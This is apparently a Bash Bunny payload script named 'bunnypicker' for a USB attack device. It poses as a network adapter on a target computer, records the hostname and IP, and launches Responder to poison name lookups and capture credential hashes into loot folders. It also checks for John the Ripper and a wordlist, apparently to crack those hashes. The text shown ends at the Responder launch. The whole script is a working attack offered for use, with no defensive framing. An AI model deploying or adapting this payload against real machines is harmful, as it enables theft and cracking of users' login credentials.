 #!/bin/bash
#
#Author: rf_bandit
#Version: Version 1.0
#Credit: Hak5Darren, Mubix, catatonic, mame82
#Firmware: 1.7
#Date: May 2023
#
# Options
RESPONDER_OPTIONS="-w -r -d -P"
LOOTDIR=/root/udisk/loot/bunnypicker
WORDFILE= <PATH TO DICTIONARY HERE>
#eg /tools/john/password.lst
# or install via tools folding in arming mode (/tools/<wordlist>)
PAYLOAD_DIR=/root/udisk/payloads/$SWITCH_POSITION

# Check for responder and john
REQUIRETOOL responder
REQUIRETOOL john

# Setup Attack
LED SETUP

# Use RNDIS for Windows. Mac/*nix use ECM_ETHERNET
ATTACKMODE HID RNDIS_ETHERNET
#ATTACKMODE ECM_ETHERNET

# Set convenience variables
GET TARGET_HOSTNAME
GET TARGET_IP

# Setup named logs in loot directory
mkdir -p $LOOTDIR
HOST=${TARGET_HOSTNAME}
# If hostname is blank set it to "noname"
[[ -z "$HOST" ]] && HOST="noname"
COUNT=$(ls -lad $LOOTDIR/$HOST* | wc -l)
COUNT=$((COUNT+1))
mkdir -p $LOOTDIR/$HOST-$COUNT

# As a backup also copy logs to a loot directory in /root/loot/
mkdir -p /root/loot/bunnypicker/$HOST-$COUNT

# Check target IP address. If unset, blink RED and end.
if [ -z "${TARGET_IP}" ]; then
    LED FAIL2
      exit 1
fi

# Set LED yellow, run attack
LED ATTACK
cd /tools/responder

# Clean logs directory
rm logs/*

# Run Responder with specified options
python Responder.py -I usb0 $RESPONDER_OPTIONS &